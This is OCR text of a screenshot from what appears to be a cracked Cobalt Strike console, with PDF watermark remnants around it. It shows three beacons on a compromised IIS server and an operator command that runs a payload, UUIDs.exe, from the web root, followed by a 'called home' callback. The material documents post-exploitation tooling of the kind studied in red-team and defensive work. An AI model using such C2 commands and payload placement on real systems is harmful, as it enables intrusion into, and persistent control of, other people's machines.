 删除水印 万兴PDF
Cobalt Strike 4.5 by RedBlue
Cobalt Strike View Attacks Reporting Help SMB Payload Generator CrossC2
Beacons: 3
external internal listener user computer note CharSet IsByp... process pid arch last
192.168.1... 192.168.1.25 cs Defaul... WIN-OA... w3wp.exe 6920 x86 2s
192.168.1... 192.168.1.25 cs Defaul... WIN-OA... UUIDs.exe 1612 x86 2s
192.168.1... 192.168.1.25 cs Defaul... WIN-OA... notepad.exe 3792 x86 2s
Event Log X Beacon 192.168.1.25@6920 X Beacon 192.168.1.25@3792 X
beacon> shell C:\inetpub\wwwroot\UUIDs.exe
[*] Tasked beacon to run: C:\inetpub\wwwroot\UUIDs.exe
[+] host called home, sent: 59 bytes
[WIN-OA7JNJLNKNB] DefaultAppPool/3792 last: 2s
beacon>
Wondershare
PDFelement